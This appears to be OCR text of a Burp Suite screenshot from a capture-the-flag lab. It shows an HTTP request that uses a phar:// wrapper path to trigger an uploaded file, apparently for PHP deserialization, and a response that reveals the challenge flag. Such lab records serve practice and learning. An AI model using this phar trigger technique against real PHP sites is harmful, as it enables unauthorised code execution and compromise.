 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × ...
Send Cancel < ▼ > ▼ Target: http://2ec4b394-ffcd-4f69-a566-447a9cde474f.node5.buuoj.cn:81 ?
Request
Raw Params Headers Hex
1 GET /file.php?f=phar://upload/17bdbd9b3e0e5a9e52b8558b5c6c9f04.png&_=1759136704263
HTTP/1.1
2 Host: 2ec4b394-ffcd-4f69-a566-447a9cde474f.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101
Firefox/143.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10 Referer: http://2ec4b394-ffcd-4f69-a566-447a9cde474f.node5.buuoj.cn:81/
11 Cookie: PHPSESSID=50184769a0a49f445dd6a5d16f48b2f5
12 Priority: u=0
13
14
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 29 Sep 2025 09:18:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 93
6 Connection: close
7 X-Powered-By: PHP/7.4.11
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Vary: Accept-Encoding
12 Cache-Control: no-cache
13
14 <img src=data:jpg;base64, />flag{70c8b294-baa8-4254-9f7d-418d7ada7ed8}
15 hacked!!this_is_upload
? < + > Type a search term 0 matches
Done 431 bytes | 32 millis